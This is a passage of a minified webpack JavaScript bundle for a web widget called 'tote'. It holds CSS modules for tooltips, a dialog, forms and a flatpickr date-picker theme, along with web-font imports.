A[1]}));o.push([A.id,'.tote_Tooltip-module-tooltip-\\+NdMM{color:var(--tote-button-text);background:var(--tote-primary);border-radius:4px;padding:4px;min-width:232px;text-align:center}.tote_Tooltip-module-tooltip-\\+NdMM::after{content:"";position:absolute;left:50%;margin-left:-5px;border-width:5px;border-style:solid}.tote_Tooltip-module-tooltip-\\+NdMM.tote_Tooltip-module-top-aZ6po::after{top:100%;border-color:var(--tote-primary) transparent transparent transparent}.tote_Tooltip-module-tooltip-\\+NdMM.tote_Tooltip-module-bottom-\\+n4Vz::after{bottom:100%;border-color:transparent transparent var(--tote-primary) transparent}',""]),o.locals={tooltip:"tote_Tooltip-module-tooltip-+NdMM",top:"tote_Tooltip-module-top-aZ6po",bottom:"tote_Tooltip-module-bottom-+n4Vz"},e.Z=o},1525:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_dialog-module-dialog-djNR7{position:absolute;bottom:68px;right:0;display:flex;flex-flow:column nowrap;background:#fff;box-shadow:0px 1px 12px rgba(118,118,118,.13);border-radius:8px;width:420px;height:574px;padding:20px;padding-bottom:16px;overflow:hidden;color:#000}.tote_dialog-module-dialog-djNR7.tote_dialog-module-isWebapp-INI1v{position:static}.tote_dialog-module-dialogHeader--XrtD{background-color:var(--tote-secondary);color:var(--tote-theme-text);padding:30px 24px 50px;text-align:center;border-top-left-radius:5px;border-top-right-radius:5px}.tote_dialog-module-dialogHeader--XrtD h1{font-weight:600;font-size:1.6em}.tote_dialog-module-dialogBody-LjSJx{padding:40px 30px;flex-grow:2;overflow-y:auto}.tote_dialog-module-dialogFooter-4kijA{text-align:center;padding:15px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.tote_dialog-module-dialogFooter-4kijA p{margin:0;font-size:.75em;color:#666}@media screen and (max-width: 576px){.tote_dialog-module-dialog-djNR7{width:calc(100vw - 40px);left:calc(-100vw + 50px);min-width:220px;min-height:270px}.tote_dialog-module-dialogHeader--XrtD{padding-left:12px;padding-right:12px}.tote_dialog-module-dialogHeader--XrtD h1{font-size:1.4em}.tote_dialog-module-dialogBody-LjSJx{margin-left:12px;margin-right:12px;padding-left:20px;padding-right:20px}}",""]),o.locals={dialog:"tote_dialog-module-dialog-djNR7",isWebapp:"tote_dialog-module-isWebapp-INI1v",dialogHeader:"tote_dialog-module-dialogHeader--XrtD",dialogBody:"tote_dialog-module-dialogBody-LjSJx",dialogFooter:"tote_dialog-module-dialogFooter-4kijA"},e.Z=o},8815:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_forms-module-formRow-mwe7n{display:flex;margin-left:-5px;margin-right:-5px}@media(max-width: 400px){.tote_forms-module-formRow-mwe7n{flex-wrap:wrap}}input[type=text].tote_forms-module-formControl-AFUth,input[type=email].tote_forms-module-formControl-AFUth,input[type=tel].tote_forms-module-formControl-AFUth,select.tote_forms-module-formControl-AFUth{padding:5px 10px !important;background:#fff;display:block !important;border:1px solid #000 !important;border-radius:8px !important;width:100% !important;color:#000;line-height:1.5em !important;min-height:0 !important;z-index:auto !important;height:auto !important;margin:0 !important;font-family:inherit !important}select.tote_forms-module-formControl-AFUth:disabled{appearance:none}input[type=text].tote_forms-module-formControl-AFUth,input[type=email].tote_forms-module-formControl-AFUth,input[type=tel].tote_forms-module-formControl-AFUth{font-size:.75em;font-weight:normal}select.tote_forms-module-formControl-AFUth{font-size:.875em;cursor:pointer}select.tote_forms-module-formControl-AFUth option:not(:valid){color:#999}button.tote_forms-module-button-YuB5-,a.tote_forms-module-button-YuB5-{background-color:var(--tote-secondary);border:1px solid var(--tote-secondary);text-transform:uppercase;text-align:center;font-weight:600;font-size:1em;padding:15px 35px !important;color:var(--tote-theme-text);border-radius:3px;cursor:pointer;text-decoration:none;height:auto;line-height:normal !important}button.tote_forms-module-button-YuB5-[type=submit],a.tote_forms-module-button-YuB5-[type=submit]{margin:40px auto 20px;min-width:75%;display:block;letter-spacing:.3px;border-radius:25px}button.tote_forms-module-button-YuB5-:disabled,a.tote_forms-module-button-YuB5-:disabled{opacity:.7}.tote_forms-module-radioToggleGroup-jbNi7{display:flex;flex-wrap:wrap;margin:5px 0 0 0}.tote_forms-module-radioToggleGroup-jbNi7.tote_forms-module-radioToggleGroupCentered-DaQVx{justify-content:center}.tote_forms-module-radioToggleGroup-jbNi7 input[type=radio],.tote_forms-module-radioToggleGroup-jbNi7 input[type=checkbox]{position:absolute !important;clip:rect(0, 0, 0, 0);height:1px;width:1px;border:0;overflow:hidden}.tote_forms-module-radioToggleGroup-jbNi7 input[type=radio]:checked+label,.tote_forms-module-radioToggleGroup-jbNi7 input[type=checkbox]:checked+label{border-color:#000;background-color:var(--tote-secondary);color:var(--tote-theme-text)}.tote_forms-module-radioToggleGroup-jbNi7 label{color:#000;font-size:.9em;text-align:center;padding:6px 16px;margin:0 8px 5px 0;border:1px solid #ddd;border-radius:0;transition:border-color .1s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;background-color:#fff;border-radius:8px;cursor:pointer;text-transform:none}.tote_forms-module-radioToggleGroup-jbNi7 label:hover{border-color:#000}.tote_forms-module-radioToggleGroup-jbNi7 label:last-child{margin-right:0}@media screen and (max-width: 576px){button.tote_forms-module-button-YuB5-[type=submit],a.tote_forms-module-button-YuB5-[type=submit]{padding-top:10px;padding-bottom:10px;margin:25px auto}}",""]),o.locals={formRow:"tote_forms-module-formRow-mwe7n",formControl:"tote_forms-module-formControl-AFUth",button:"tote_forms-module-button-YuB5-",radioToggleGroup:"tote_forms-module-radioToggleGroup-jbNi7",radioToggleGroupCentered:"tote_forms-module-radioToggleGroupCentered-DaQVx"},e.Z=o},7166:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(3939),s=t(6797),l=t(7720),c=o()((function(A){return A[1]}));c.push([A.id,"@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap);"]),c.push([A.id,"@import url(https://fonts.googleapis.com/css2?family=Nunito&display=swap);"]);var u=i()(a.Z),d=i()(s.Z),p=i()(l);c.push([A.id,'@font-face{font-family:"Uncut Sans";font-style:normal;font-weight:400;src:url("https://cdn.jsdelivr.net/gh/kaspernordkvist/uncut_sans/Webfonts/Uncut-Sans-Regular.woff2") format("woff2"),url("https://cdn.jsdelivr.net/gh/kaspernordkvist/uncut_sans/Webfonts/Uncut-Sans-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Sweet Sans Pro";src:url('+u+') format("opentype")}@font-face{font-family:"Ivar Headline";src:url('+d+') format("opentype")}.tote_main-module-depContainer-fCfN6{position:fixed;top:0;left:0;z-index:4}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar{background:transparent;opacity:0;display:none;text-align:center;visibility:hidden;padding:0;-webkit-animation:none;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:manipulation;touch-action:manipulation;background:#fff;-webkit-box-shadow:1px 0 0 #eee,-1px 0 0 #eee,0 1px 0 #eee,0 -1px 0 #eee,0 3px 13px rgba(0, 0, 0, 0.08);box-shadow:1px 0 0 #eee,-1px 0 0 #eee,0 1px 0 #eee,0 -1px 0 #eee,0 3px 13px rgba(0, 0, 0, 0.08)}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.open,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.inline{opacity:1;max-height:640px;visibility:visible}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.open{display:inline-block;z-index:99999}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.animate.open{-webkit-animation:fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);animation:fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1)}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.inline{display:block;position:relative;top:2px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.static.open{z-index:999;display:block}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){-webkit-box-shadow:none !important;box-shadow:none !important}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){-webkit-box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar .hasWeeks .dayContainer,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar .hasTime .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #eee}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:after{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.rightMost:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowRight:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.rightMost:after,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowRight:after{left:auto;right:22px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowCenter:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowCenter:after{left:50%;right:50%}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:before{border-width:5px;margin:0 -5px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:after{border-width:4px;margin:0 -4px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:after{bottom:100%}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:before{border-bottom-color:#eee}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:after{top:100%}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:before{border-top-color:#eee}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:focus{outline:0}.tote_main-module-depContainer-fCfN6 .flatpickr-wrapper{position:relative;display:inline-block}.tote_main-module-depContainer-fCfN6 .flatpickr-months{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month{background:transparent;color:#3c3f40;fill:#3c3f40;height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month{text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:#3c3f40;fill:#3c3f40}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:none}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month i,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month i{position:relative}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month.flatpickr-prev-month{left:0}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-next-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month.flatpickr-next-month{right:0}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month:hover{color:#f64747}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month:hover svg,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month:hover svg{fill:#f64747}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month svg,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month svg{width:14px;height:14px}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month svg path,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month svg path{-webkit-transition:fill .1s;transition:fill .1s;fill:inherit}.tote_main-module-depContainer-fCfN6 .numInputWrapper{position:relative;height:auto}.tote_main-module-depContainer-fCfN6 .numInputWrapper input,.tote_main-module-depContainer-fCfN6 .numInputWrapper span{display:inline-block}.tote_main-module-depContainer-fCfN6 .numInputWrapper input{width:100%}.tote_main-module-depContainer-fCfN6 .numInputWrapper input::-ms-clear{display:none}.tote_main-module-depContainer-fCfN6 .numInputWrapper input::-webkit-outer-spin-button,.tote_main-module-depContainer-fCfN6 .numInputWrapper input::-webkit-inner-spin-button{margin:0;-webkit-appearance:none}.tote_main-module-depContainer-fCfN6 .numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(64, 72, 72, 0.15);-webkit-box-sizing:border-box;box-sizing:border-box}.tote_main-module-depContainer-fCfN6 .numInputWrapper span:hover{background:rgba(0, 0, 0, 0.1)}.tote_main-module-depContainer-fCfN6 .numInputWrapper span:active{background:rgba(0, 0, 0, 0.2)}.tote_main-module-depContainer-fCfN6 .numInputWrapper span:after{display:block;content:"";position:absolute}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowUp{top:0;border-bottom:0}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(64, 72, 72, 0.6);top:26%}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowDown{top:50%}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(64, 72, 72, 0.6);top:40%}.tote_main-module-depContainer-fCfN6 .numInputWrapper span svg{width:inherit;height:auto}.tote_main-module-depContainer-fCfN6 .numInputWrapper span svg path{fill:rgba(60, 63, 64, 0.5)}.tote_main-module-depContainer-fCfN6 .numInputWrapper:hover{background:rgba(0, 0, 0, 0.05)}.tote_main-module-depContainer-fCfN6 .numInputWrapper:hover span{opacity:1}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;-webkit-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px)}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month span.cur-month:hover{background:rgba(0, 0, 0, 0.05)}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .numInputWrapper{width:6ch;width:7ch\\0 ;display:inline-block}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:#3c3f40}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:#3c3f40}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year{background:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year:focus{outline:0}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year[disabled],.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(60, 63, 64, 0.5);background:transparent;pointer-events:none}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:transparent;border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:none;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months:active{outline:none}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0, 0, 0, 0.05)}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:transparent;outline:none;padding:0}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays{background:transparent;text-align:center;overflow:hidden;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:28px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tote_main-module-depContainer-fCfN6 span.flatpickr-weekday{cursor:default;font-size:90%;background:transparent;color:rgba(0, 0, 0, 0.54);line-height:1;margin:0;text-align:center;display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:bolder}.tote_main-module-depContainer-fCfN6 .dayContainer,.tote_main-module-depContainer-fCfN6 .flatpickr-weeks{padding:1px 0 0 0}.tote_main-module-depContainer-fCfN6 .flatpickr-days{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;width:307.875px}.tote_main-module-depContainer-fCfN6 .flatpickr-days:focus{outline:0}.tote_main-module-depContainer-fCfN6 .dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-around;justify-content:space-around;-webkit-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px);opacity:1}.tote_main-module-depContainer-fCfN6 .dayContainer+.dayContainer{-webkit-box-shadow:-1px 0 0 #eee;box-shadow:-1px 0 0 #eee}.tote_main-module-depContainer-fCfN6 .flatpickr-day{background:none;border:1px solid transparent;border-radius:150px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#404848;cursor:pointer;font-weight:400;width:14.2857143%;-webkit-flex-basis:14.2857143%;-ms-flex-preferred-size:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.tote_main-module-depContainer-fCfN6 .flatpickr-day.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.today.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay.today.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay.today.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay:focus{cursor:pointer;outline:0;background:#e9e9e9;border-color:#e9e9e9}.tote_main-module-depContainer-fCfN6 .flatpickr-day.today{border-color:#f64747}.tote_main-module-depContainer-fCfN6 .flatpickr-day.today:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.today:focus{border-color:#f64747;background:#f64747;color:#fff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.nextMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.nextMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.nextMonthDay{background:#4f99ff;-webkit-box-shadow:none;box-shadow:none;color:#fff;border-color:#4f99ff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.startRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.startRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.startRange{border-radius:50px 0 0 50px}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.endRange{border-radius:0 50px 50px 0}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)),.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)){-webkit-box-shadow:-10px 0 0 #4f99ff;box-shadow:-10px 0 0 #4f99ff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.startRange.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.startRange.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.startRange.endRange{border-radius:50px}.tote_main-module-depContainer-fCfN6 .flatpickr-day.inRange{border-radius:0;-webkit-box-shadow:-5px 0 0 #e9e9e9,5px 0 0 #e9e9e9;box-shadow:-5px 0 0 #e9e9e9,5px 0 0 #e9e9e9}.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.notAllowed,.tote_main-module-depContainer-fCfN6 .flatpickr-day.notAllowed.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.notAllowed.nextMonthDay{color:rgba(64, 72, 72, 0.3);background:transparent;border-color:#e9e9e9;cursor:default}.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(64, 72, 72, 0.1)}.tote_main-module-depContainer-fCfN6 .flatpickr-day.week.selected{border-radius:0;-webkit-box-shadow:-5px 0 0 #4f99ff,5px 0 0 #4f99ff;box-shadow:-5px 0 0 #4f99ff,5px 0 0 #4f99ff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.hidden{visibility:hidden}.tote_main-module-depContainer-fCfN6 .rangeMode .flatpickr-day{margin-top:1px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper{float:left}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;-webkit-box-shadow:1px 0 0 #eee;box-shadow:1px 0 0 #eee}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper span.flatpickr-day,.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(64, 72, 72, 0.3);background:transparent;cursor:default;border:none}.tote_main-module-depContainer-fCfN6 .flatpickr-innerContainer{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.tote_main-module-depContainer-fCfN6 .flatpickr-rContainer{display:inline-block;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.tote_main-module-depContainer-fCfN6 .flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tote_main-module-depContainer-fCfN6 .flatpickr-time:after{content:"";display:table;clear:both}.tote_main-module-depContainer-fCfN6 .flatpickr-time .numInputWrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:40%;height:40px;float:left}.tote_main-module-depContainer-fCfN6 .flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#404848}.tote_main-module-depContainer-fCfN6 .flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#404848}.tote_main-module-depContainer-fCfN6 .flatpickr-time.hasSeconds .numInputWrapper{width:26%}.tote_main-module-depContainer-fCfN6 .flatpickr-time.time24hr .numInputWrapper{width:49%}.tote_main-module-depContainer-fCfN6 .flatpickr-time input{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#404848;font-size:14px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.tote_main-module-depContainer-fCfN6 .flatpickr-time input.flatpickr-hour{font-weight:bold}.tote_main-module-depContainer-fCfN6 .flatpickr-time input.flatpickr-minute,.tote_main-module-depContainer-fCfN6 .flatpickr-time input.flatpickr-second{font-weight:400}.tote_main-module-depContainer-fCfN6 .flatpickr-time input:focus{outline:0;border:0}.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-time-separator,.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm{height:inherit;float:left;line-height:inherit;color:#404848;font-weight:bold;width:2%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.tote_main-module-depContainer-fCfN6 .flatpickr-time input:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-time input:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm:focus{background:#f1f1f1}.tote_main-module-depContainer-fCfN6 .flatpickr-input[readonly]{cursor:pointer}@-webkit-keyframes tote_main-module-fpFadeInDown-PChmP{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes tote_main-module-fpFadeInDown-PChmP{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar{width:307.875px}.tote_main-module-depContainer-fCfN6 .dayContainer{padding:0;border-right:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay,.tote_main-module-depContainer-fCfN6 